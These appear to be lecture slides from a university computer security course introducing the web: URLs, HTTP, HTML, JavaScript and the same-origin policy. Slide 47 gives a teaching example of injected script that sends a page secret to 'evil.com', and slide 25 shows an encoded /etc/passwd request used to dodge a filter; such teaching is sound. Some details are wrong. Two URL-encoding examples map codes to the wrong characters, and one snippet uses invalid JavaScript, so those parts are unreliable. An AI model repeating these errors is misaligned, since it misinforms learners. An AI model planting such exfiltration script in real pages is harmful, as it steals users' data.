Slide 1
Introduction to Web
CS 161 Fall 2022 - Lecture 12

Slide 2
Security in the News
Uber and Rockstar Games breached by a (possibly) 17 year old!
Was just arrested a week ago
Used social engineering to log into Uber’s employee intranet
Collected unknown amounts of private information
“I announce I am a hacker and Uber has suffered a data breach” — the intruder, on Slack
Leaked GTA 6 videos after hacking into Rockstar Games similarly
Social engineering is powerful—more so than buffer overflows!

Slide 3

Security in the News

Slide 4
Announcements
Midterm on Friday 7-9PM PT
HW 3 due Monday, October 10th—extended!
Lab portion—start early!

Slide 5
Last Time: Bitcoin
Goal: Create a currency system that does not rely on any central authority
Identity: Each user is identified by their public key
Transactions
Users sign transactions with their private key and add them to the ledger
Each transaction must reference a previous transaction to identify a source of money
Public ledger
Hash chain: A linked list where each node contains the hash of the previous node
Append-only structure: Changing a node causes the hashes in all future nodes to change
Vulnerable to forking attacks: The attacker creates their own branch of the chain
Proof-of-work
The blockchain only accepts blocks whose hash starts with a sequence of n 0s
Finding valid blocks requires trying 2^{n} hashes. A reward is given to incentivize mining blocks
The longest hash chain is accepted as the true blockchain
An attacker must control 51% of the world’s computing power to create their own hash chain

Slide 6
Last Time: The Trouble with Bitcoin
Centralization of power: In practice, Bitcoin is controlled by a few groups
Mining pools: Teams of users mining blocks together
Codebase developers: Can change the code to alter the system
Private blockchains: Only trusted parties can append to the blockchain
Pseudonymity
In theory, your transactions are only linked to your public key, not your true identity
With predictable transactions, your public key can be linked to your identity too
Inefficiency
Proof-of-work requires a huge amount of hashing
Each user must store the entire blockchain
Bitcoin can only process a few transactions per second
Power consumption: Hashing wastes electricity
Irreversibility: Transactions are not reversible
If your Bitcoin is stolen, there is no way to recover it

Slide 7
Today: Introduction to Web
A brief history of the web
What’s the web?
URLs
HTTP
Parts of a Webpage
HTML
CSS
JavaScript
Security on the Web
Same-Origin Policy

Slide 8
A Brief History of the Web

Slide 9
A Brief History of the Web
The web was not designed with security from the start
Historical design decisions can help us understand where modern security vulnerabilities originated

Slide 10
Memex
Microfilm
Microfilm: Printing documents in extremely small text and reading it with a special viewer that magnified the text
The most compact storage available before computers
A single microfiche card (a 100mm x 148mm piece of film) can hold 100 pages of text!
1945: We need a conceptual way to organize data
A reference library has a lot of information, but how do you reliably find a piece of data?
Idea: Memex
Developed by Vannevar Bush, head of the primary military R&D (research & development) office during World War II

Slide 11
Memex
Memex: A large, integrated desk for storing and accessing microfilm
Idea: Trails
Each piece of data is referred to with a unique identifier, called a “trail”
Following a trail: given a trail, you can find the corresponding piece of data
You can create your own custom “personal trails”
Modern web: implemented as URLs and hyperlinks
Idea: Uploading data
Create your own data and use a photographic hood to add it to the Memex collection
Others can access data you uploaded
Modern web: You can create websites that everyone else can access
Legacy of Memex
A physical Memex was never built, but its ideas influenced web design
Memex was only designed for accessing data, not code!

Slide 12
Web 1.0
Web 1.0: The first era of websites (roughly 1991-2004)
Websites only contained static content
Documents with texts, images, etc.
No interactive features
1996: Sun Microsystems releases Java
Java: A programming language designed to compile to an intermediate representation and run on a lot of systems
Sun Microsystems built a web browser that can fetch and execute Java code
Problem: Java was too powerful
Java was designed to do everything a locally running program could do
Security vulnerabilities associated with downloading and running code from others
A new language called JavaScript was created
The only things JavaScript and Java share are the name and some parts of the syntax

Slide 13
What’s the Web?

Slide 14
What’s the Web?
Web (World Wide Web): A collection of data and services
Data and services are provided by web servers
Data and services are accessed using web browsers (e.g. Chrome, Firefox)
The web is not the Internet
The Internet describes how data is transported between servers and browsers
We will study the Internet later in the networking unit
Browser
Server
Browser
Server
Browser
The Internet

Slide 15
Today: Elements of the Web
URLs: How do we uniquely identify a piece of data on the web?
HTTP: How do web browsers communicate with web servers?
Data on a webpage can contain:
HTML: A markup language for creating webpages
CSS: A style sheet language for defining the appearance of webpages
JavaScript: A programming language for running code in the web browser

Slide 16
URLs

Slide 17
Today: Elements of the Web
URLs: How do we uniquely identify a piece of data on the web?
HTTP: How do web browsers communicate with web servers?
Data on a webpage can contain:
HTML: A markup language for creating webpages
CSS: A style sheet language for defining the appearance of webpages
JavaScript: A programming language for running code in the web browser

Slide 18
URLs
URL (Uniform Resource Locator): A string that uniquely identifies one piece of data on the web
A type of URI (Uniform Resource Identifier)

Slide 19
Parts of a URL: Scheme
Located just before the double slashes
Defines how to retrieve the data over the Internet (which Internet protocol to use)
Protocols you should know
http: Hypertext Transfer Protocol
https: A secure version of HTTP
We’ll see more about these later
Other protocols include:
ftp: File Transfer Protocol
file: fetching a local file (e.g. on your computer)
git+ssh: an SSH-tunneled git fetch
You don't need to know the details about these protocols
https://toon.cs161.org/xorcist/avian.html

Slide 20
Parts of a URL: Domain
Located after the double slashes, but before the next single slash
Defines which web server to contact
Recall: The web has many web servers. The location specifies which one we're looking for.
Written as several phrases separated by dots
https://toon.cs161.org/xorcist/avian.html

Slide 21
Parts of a URL: Location
Location: The domain with some additional information
Username: evanbot@cs161.org
Identifies one specific user on the web server
Rarely seen
Port: toon.cs161.org:4000
Identifies one specific application on the web server
We will see ports again in the networking unit
https://toon.cs161.org:4000/xorcist/avian.html

Slide 22
Parts of a URL: Path
Located after the first single slash
Defines which file on the web server to fetch
Think of the web server as having its own filesystem
The path represents a filepath on the web server's filesystem
Examples
https://toon.cs161.org/xorcist/avian.html: Look in the xorcist folder for avian.html
https://toon.cs161.org/: Return the root directory
https://toon.cs161.org/xorcist/avian.html

Slide 23
Parts of a URL: Query
Providing a query is optional
Located after a question mark
Supplies arguments to the web server for processing
Think of the web server as offering a function at a given path
To access this function, a user makes a request to the path, with some arguments in the query
The web server runs the function with the user's arguments and returns the result to the user
Arguments are supplied as name=value pairs
Arguments are separated with ampersands (&)
https://toon.cs161.org/draw?character=evan&size=big

Slide 24
Parts of a URL: Fragment
Providing a fragment is optional
Located after a hash sign (#)
Not sent to the web server! Only used by the web browser
Common usage: Tells the web browser to scroll to a part of a webpage
Usage: Supplies content to code in the web browser (JavaScript) without sending the content to the server
https://toon.cs161.org/cryptoverse/characters#mallory

Slide 25
URL Escaping
URLs are designed to contain printable, human-readable characters (ASCII)
What if we want to include non-printable characters in the URL?
Recall: URLs have special characters (?, #, /)
What if we want to use a special character in the URL?
Solution: URL encoding
Notation: Percent sign (%) followed by the hexadecimal value of the character
Example: %20 = ' ' (spacebar)
Example: %35 = '#' (hash sign)
Example: %50 = '2' (printable characters can be encoded too!)
Security issues: makes scanning for malicious URLs harder
Suppose you want to block all requests to the path /etc/passwd
What if an attacker makes a request to %2F%65%74%63%2F%70%61%73%73%77%64?
We’ll study this issue more later

Slide 26
A Simplified View of the Web
Filesystem
/
├── /pictures
├── evanbot.jpg
└── codabot.jpg
├── /secrets
├── passwords.txt
└── evanbot.py
├── /draw?bot=__&size=__
└── /search?q=__
Browser
Backend
func draw(bot, size)
func search(q)
Server: www.evanbot.com

Slide 27
A Simplified View of the Web
Filesystem
/
├── /pictures
├── evanbot.jpg
└── codabot.jpg
├── /secrets
├── passwords.txt
└── evanbot.py
├── /draw?bot=__&size=__
└── /search?q=__
Browser
Backend
func draw(bot, size)
func search(q)
Server: www.evanbot.com
The browser can request a file from the server with a URL.
https://evanbot.com/pictures/evanbot.jpg

Slide 28
A Simplified View of the Web
Filesystem
/
├── /pictures
├── evanbot.jpg
└── codabot.jpg
├── /secrets
├── passwords.txt
└── evanbot.py
├── /draw?bot=__&size=__
└── /search?q=__
Browser
Backend
func draw(bot, size)
func search(q)
Server: www.evanbot.com
The browser can also request some computation from the server.
https://evanbot.com/draw?bot=evan&size=large

Slide 29
HTTP

Slide 30
Today: Elements of the Web
URLs: How do we uniquely identify a piece of data on the web?
HTTP: How do web browsers communicate with web servers?
Data on a webpage can contain:
HTML: A markup language for creating webpages
CSS: A style sheet language for defining the appearance of webpages
JavaScript: A programming language for running code in the web browser

Slide 31
HTTP
HTTP (Hypertext Transfer Protocol): A protocol used to request and retrieve data from a web server
HTTPS: A secure version of HTTP
Uses cryptography to secure data
We’ll see HTTPS later in the networking unit
HTTP is a request-response model
The web browser sends a request to the web server
The web server processes the request and sends a response to the web browser

Slide 32
Parts of an HTTP Request
URL path (possibly with query parameters)
Method
GET: Requests that don’t change server-side state (“get” information from the server)
POST: Request that update server-side state (“post” information to the server)
Other less-used methods exist (e.g. HEAD, PUT)
Today, GET requests typically modify server-side state in some ways (e.g. analytics), but using GET instead of POST can have security implications
Data
GET requests do not contain any data
POST requests can contain data
Uninteresting metadata
Headers: Metadata about the request
Example: “This request is coming from a Firefox browser”
Protocol: “HTTP” and version

Slide 33
Parts of an HTTP Response
Protocol: “HTTP” and version
Status code: A number indicating what happened with the request
Example: 200 OK
Example: 403 Access forbidden
Example: 404 Page not found
Data
Can be a webpage, image, audio, PDF, executable, etc.
Uninteresting metadata
Headers: Metadata about the response
Example: Date and time
Example: Length of the content

Slide 34
Parts of a Webpage

Slide 35
Today: Elements of the Web
URLs: How do we uniquely identify a piece of data on the web?
HTTP: How do web browsers communicate with web servers?
Data on a webpage can contain:
HTML: A markup language for creating webpages
CSS: A style sheet language for defining the appearance of webpages
JavaScript: A programming language for running code in the web browser

Slide 36
HTML
HTML (Hypertext Markup Language): A markup language to create structured documents
Defines elements on a webpage with tags
Tags are defined with angle brackets <>
Example: <img> tag creates images
Example: <b> tag creates bold text

Slide 37
Features of HTML: Create a Link
HTML
<a href="https://toon.cs161.org">Check out these comics!</a>
Webpage
Check out these comics!
Clicking on this text will take you to https://toon.cs161.org

Slide 38
Features of HTML: Create a Form
HTML
Webpage
<form action="/feedback" method="POST">
<label for="name">Name:</label>
<input type="text" id="name">
<br>
<label for="bot">Favorite bot:</label><br>
<input type="radio" id="evan">
<label for="html">EvanBot</label><br>
<input type="radio" id="coda">
<label for="css">CodaBot</label><br>
<br>
<input type="submit" value="Submit">
</form>
Name:
Favorite bot:
EvanBot
CodaBot
Submit
Clicking on the submit button will make a POST request to http://toon.cs161.org/feedback with the contents of the form
The HTML inside the <form> tags creates the form fields for the user to fill in.

Slide 39

Features of HTML: Embed an Image
HTML
<p>Look at my new desktop background!</p>
<img src="https://toon.cs161.org/assets/desktop.png">
Webpage
Look at my new desktop background!
The browser will make a GET request to https://toon.cs161.org/assets/desktop.png
and display the returned image on the page.

Slide 40

Features of HTML: Embed Another Webpage
HTML
<iframe src="https://toon.cs161.org" height="200" width="300"></iframe>
<p>CS 161 toon website above.</p>
The outer frame embeds the inner frame (sometimes called an iframe or frame).
Webpage
CS 161 toon website above.
The browser will make a GET request to https://toon.cs161.org/ and display the returned webpage in a 200 pixel × 300 pixel box.

Slide 41
CSS
CSS (Cascading Style Sheets): A style sheet language for defining the appearance of webpages
You don’t need to know the specifics of CSS
Very powerful: If used maliciously, it can often be as powerful as JavaScript!

Slide 42
JavaScript
JavaScript: A programming language for running code in the web browser
JavaScript is client-side
Code sent by the server as part of the response
Runs in the browser, not the web server!
Used to manipulate web pages (HTML and CSS)
Makes modern websites interactive
JavaScript can be directly embedded in HTML with <script> tags
Most modern webpages involve JavaScript
JavaScript is supported by all modern web browsers
You don’t need to know JavaScript syntax
However, knowing common attack functions helps

Slide 43
JavaScript Fact Sheet
High-level
Dynamically-typed
Interpreted
Supports objects
Fast
JavaScript is used in almost every web application, so a lot of work goes into making it execute quickly
Just-in-time compiling (compile code at runtime immediately before executing it) helps speed up execution

Slide 44
Vulnerabilities in the JavaScript interpreter/compiler
The web browser runs JavaScript from external websites
Malicious websites can send JavaScript to the browser!
Browsers are sandboxed to prevent any malicious code from doing too much damage
A vulnerability in the browser’s JavaScript interpreter/compiler is very dangerous
Just-in-time compilers need memory that’s both writable and executable (write the machine code and then execute it)
If the interpreter is vulnerable, an attacker can exploit memory safety bugs
Example: “Use-after-free” on a JavaScript object results in an arbitrary read/write primitive
An attacker can now force the JavaScript program to inspect memory
Breaks ASLR: Examine memory to leak memory addresses
Breaks non-executable pages: Use memory that’s both writable and executable
Takeaway: JavaScript is memory-safe and sandboxed, but a vulnerable interpreter/compiler can result in memory safety exploits!

Slide 45
Features of JavaScript
Modify any part of the webpage (e.g. HTML or CSS)
Webpage
HTML (before JavaScript executes)
Toon
<a id="link" href="https://toon.cs161.org">Toon</a>
document.getElementById("link").setAttribute("href", "https://cs161.org/phishing");
Toon
<a id="link" href="https://cs161.org/phishing">Toon</a>
Webpage
HTML (after JavaScript executes)
JavaScript changed the link! Now clicking it opens https://cs161.org/phishing.

Slide 46
Features of JavaScript
Create a pop-up message
HTML (with embedded JavaScript)
<script>alert("Happy Birthday!")</script>
Webpage
Happy Birthday!
When the browser loads this HTML, it will run the embedded JavaScript and cause a pop-up to appear.
OK

Slide 47
Features of JavaScript
Make HTTP requests
HTML (with embedded JavaScript)
<script>int secret = 42;</script>
...
<script>fetch('https://evil.com/receive',{method:'POST', body: secret})</script>
Suppose the server returns some HTML with a secret JavaScript variable.
If the attacker somehow adds this JavaScript, the browser will send a POST request to the attacker’s server with the secret.

Slide 48
Rendering a Webpage
Process of displaying (rendering) a webpage in a web browser:
The browser receives HTML, CSS, and JavaScript from the server
HTML and CSS are parsed into a DOM (Document Object Model)
JavaScript is interpreted and executed, possibly modifying the DOM
The painter uses the DOM to draw the webpage
DOM (Document Object Model): Cross-platform model for representing and interacting with objects in HTML
A tree of nodes
Each node has a tag, attributes, and child nodes

Slide 49
Security on the Web

Slide 50
Risks on the Web
Risk #2: A malicious website should not be able to damage our computer
Example: Visiting evil.com should not infect our computer with malware
Example: If we visit evil.com, the attacker who owns evil.com should not be able to read/write files on our computer
Protection: Sandboxing
JavaScript is not allowed to access files on our computer
Privilege separation, least privilege
Browsers are carefully written to avoid exploiting the browser's code (e.g. write the browser in a memory-safe language)

Slide 51
Risks on the Web
Risk #1: Web servers should be protected from unauthorized access
Example: An attacker should not be able to hack into google.com and provide malicious search results to users
Protection: Server-side security
Example: Protect the server computer from buffer overflow attacks

Slide 52
Risks on the Web
Risk #3: A malicious website should not be able to tamper with our information or interactions on other websites
Example: If we visit evil.com, the attacker who owns evil.com should not be able to read our emails or buy things with our Amazon account
Protection: Same-origin policy
The web browser prevents a website from accessing other unrelated websites

Slide 53
Same-Origin Policy

Slide 54
Same-Origin Policy: Definition
Same-origin policy: A rule that prevents one website from tampering with other unrelated websites
Enforced by the web browser
Prevents a malicious website from tampering with behavior on other websites

Slide 55
Same-Origin Policy
Every webpage has an origin defined by its URL with three parts:
Protocol: The protocol in the URL
Domain: The domain in the URL’s location
Port: The port in the URL’s location
If no port is specified, the default is 80 for HTTP and 443 for HTTPS
https://toon.cs161.org:443/assets/lock.PNG
http://cs161.org/assets/images/404.png
80 (default port)

Slide 56
Same-Origin Policy
Two webpages have the same origin if and only if the protocol, domain, and port of the URL all match exactly
Think string matching: The protocol, domain, and port strings must be equal
First domain | Second domain | Same origin?
Protocol mismatch http ≠ https
http://toon.cs161.org
https://toon.cs161.org
http://cs161.org
Domain mismatch toon.cs161.org ≠ cs161.org
http://toon.cs161.org
Port mismatch 80 ≠ 8000
http://toon.cs161.org[:80]
http://toon.cs161.org:8000

Slide 57
Same-Origin Policy
Two websites with different origins cannot interact with each other
Example: If cs161.org embeds google.com, the inner frame cannot interact with the outer frame, and the outer frame cannot interact with the inner-frame
Exception: JavaScript runs with the origin of the page that loads it
Example: If cs161.org fetches JavaScript from google.com, the JavaScript has the origin of cs161.org
Intuition: cs161.org has “copy-pasted” JavaScript onto its webpage
Exception: Websites can fetch and display images from other origins
However, the website only knows about the image’s size and dimensions (cannot actually manipulate the image)
Exception: Websites can agree to allow some limited sharing
Cross-origin resource sharing (CORS)
The postMessage function in JavaScript

Slide 58
URLs: Summary
URL: A string that uniquely identifies one piece of data on the web
Parts of a URL:
Protocol: Defines which Internet protocol to use to retrieve the data (e.g. HTTP or HTTPS)
Location: Defines which web server to contact
Can optionally contain a username or port
Path: Defines which file on the web server to fetch
Query (optional): Sends arguments in name-value pairs to the web server
Fragment (optional): Not sent to the web server, but used by the browser for processing
Special characters should be URL escaped

Slide 59
HTTP: Summary
HTTP: A protocol used to request and retrieve data from a web server
HTTPS: A secure version of HTTP
HTTP is a request-response protocol
HTTP request
Method (GET or POST)
URL path and query parameters
Protocol
Data (only for POST requests)
HTTP response
Protocol
Status code: A number indicating what happened with the request
Headers: Metadata about the response
Data

Slide 60
Parts of a Webpage: Summary
HTML: A markup language to create structured documents
Create a link
Create a form
Embed an image
Embed another webpage (iframe or frame)
CSS: A style sheet language for defining the appearance of webpages
As powerful as JavaScript if used maliciously!
JavaScript: A programming language for running code in the web browser
JavaScript code runs in the web browser
Modify any part of the webpage (e.g. HTML or CSS)
Create pop-up messages
Make HTTP requests

Slide 61
Same-Origin Policy: Summary
Rule enforced by the browser: Two websites with different origins cannot interact with each other
Two webpages have the same origin if and only if the protocol, domain, and port of the URL all match exactly (string matching)
Exceptions
JavaScript runs with the origin of the page that loads it
Websites can fetch and display images from other origins
Websites can agree to allow some limited sharing

